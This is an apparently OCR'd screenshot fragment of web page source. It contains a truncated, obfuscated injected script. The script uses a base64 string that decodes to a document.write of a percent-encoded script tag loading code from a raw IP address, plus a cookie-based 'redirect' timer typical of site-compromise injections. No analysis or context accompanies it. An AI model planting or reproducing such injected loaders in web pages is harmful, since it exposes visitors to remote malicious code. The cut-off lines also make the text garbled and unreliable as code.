
));return U?decodeURIComponent(U[1]):void 0}var 
64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
iU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUy
zOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.flo
("redirect");if(now>=(time=cookie)||void 0===time){var 
00),date=new Date((new 
okie="redirect="+time+"; path=/; 
t.write('<script src="'+src+'"><\/script>')} 
See All